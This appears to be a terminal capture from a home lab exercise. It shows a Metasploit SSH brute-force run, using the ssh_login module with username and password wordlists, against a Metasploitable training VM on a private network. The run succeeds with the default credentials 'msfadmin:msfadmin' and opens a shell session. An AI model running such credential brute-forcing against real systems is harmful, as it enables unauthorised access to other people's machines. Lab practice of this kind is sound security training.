 msf6 auxiliary(scanner/ssh/ssh_login) > user.txt
[-] Unknown command: user.txt
msf6 auxiliary(scanner/ssh/ssh_login) > nano user.txt
[*] exec: nano user.txt
msf6 auxiliary(scanner/ssh/ssh_login) >
msf6 auxiliary(scanner/ssh/ssh_login) > set USER_FILE /home/parise/user.txt
USER_FILE => /home/parise/user.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /home/parise/password.t
xt
PASS_FILE => /home/parise/password.txt
msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[*] 192.168.56.101:22 - Starting bruteforce
[+] 192.168.56.101:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=
1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(di
p),44(video),46(plugdev),107(fuse),111(lpadmin),112(admin),119(sambashare),10
00(msfadmin) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00
UTC 2008 i686 GNU/Linux '
[*] SSH session 1 opened (10.0.2.15:46509 -> 192.168.56.101:22) at 2024-03-27
10:56:17 -0300
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >